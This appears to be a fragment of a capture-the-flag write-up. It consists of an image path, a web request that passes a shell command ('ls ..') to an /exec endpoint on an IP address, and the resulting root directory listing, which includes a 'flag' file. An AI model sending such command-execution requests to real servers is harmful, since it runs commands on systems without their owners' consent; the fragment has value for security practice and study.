 148.70.157.176:63000/exec?cmd=ls ..
app
backup
bin
dev
entrypoint.sh
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var